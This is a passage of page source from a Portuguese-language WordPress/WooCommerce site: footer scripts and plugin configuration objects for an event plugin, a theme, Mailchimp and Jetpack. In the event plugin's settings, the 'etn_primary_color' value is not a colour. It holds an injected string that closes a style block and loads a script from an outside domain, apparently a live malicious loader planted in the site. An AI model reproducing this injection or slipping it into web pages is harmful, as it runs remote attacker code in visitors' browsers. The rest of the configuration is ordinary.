var wooco_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"fbfbcc97c1","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"R$","trim_zeros":"","quickview_variation":"default","gallery_selector":".woocommerce-product-gallery","main_gallery_selector":".woocommerce-product-gallery:not(.woocommerce-product-gallery--wooco)","selector":"ddslick","change_image":"yes","change_price":"yes","price_selector":"","product_link":"no","show_alert":"load","hide_component_name":"yes","total_text":"Pre\u00e7o Total:","selected_text":"Selected:","saved_text":"(Salvo [d])","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_m_min":"Please choose at least a total quantity of [min] products for the component [name].","alert_m_max":"Sorry, you can only choose at max a total quantity of [max] products for the component [name].","alert_same":"Please select a different product for each component.","alert_selection":"Please choose a purchasable product for the component [name] before adding this composite to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/js/frontend.js?ver=7.5.3" id="wooco-frontend-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.mundoemfoco.org","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.mundoemfoco.org","admin_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/","assets_url":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"pt-br","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.mundoemfoco.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"298","zoom_connection_check_nonce":"4f677cce36","ticket_status_nonce":"5bcd332e03","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"m\/d\/Y","date_format_string":"01\/21\/2026","time_format":"H:i","time_format_string":"20:17","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.28","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"107c993016","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1" id="etn-public-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"04deef8f2a","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.9" id="oceanwp-main-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.9" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.0.9" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.9" id="ow-magnific-popup-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.9" id="oceanwp-lightbox-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.9" id="ow-flickity-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.9" id="oceanwp-slider-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.9" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.9" id="oceanwp-scroll-top-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.9" id="oceanwp-select-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=4.0.9" id="oceanwp-infinite-scroll-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"04deef8f2a","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.0.9" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.0.9" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.0.9" id="oceanwp-woo-mini-cart-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"71392076\",\"post\":\"298\",\"tz\":\"-3\",\"srv\":\"www.mundoemfoco.org\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "71392076", "298" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/jetpack/14.6/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script src="https://c0.wp.com/p/jetpack/14.6/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
